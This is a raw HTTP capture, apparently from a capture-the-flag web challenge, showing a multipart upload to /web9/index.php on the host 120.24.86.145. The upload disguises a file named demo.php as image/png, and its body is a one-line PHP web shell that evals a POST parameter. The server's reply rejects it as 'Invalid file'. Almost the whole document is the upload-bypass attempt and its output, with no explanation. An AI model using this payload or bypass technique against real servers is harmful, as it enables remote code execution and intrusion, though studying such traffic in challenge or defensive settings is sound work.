 POST /web9/index.php HTTP/1.1
Host: 120.24.86.145:8002
Content-Length: 312
Cache-Control: max-age=0
Origin: http://120.24.86.145:8002
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryKqzG4pi4IZQpZwsr
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.94 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://120.24.86.145:8002/web9/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryKqzG4pi4IZQpZwsr
Content-Disposition: form-data; name="file"; filename="demo.php"
Content-Type: image/png
<?php @eval($_POST['apple']); ?>
------WebKitFormBoundaryKqzG4pi4IZQpZwsr
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryKqzG4pi4IZQpZwsr--
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 05 Aug 2018 08:18:32 GMT
Content-Type: text/html
Connection: close
Content-Length: 269
<html>
<body>
<form action="index.php" method="post" enctype="multipar
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
Invalid file <br />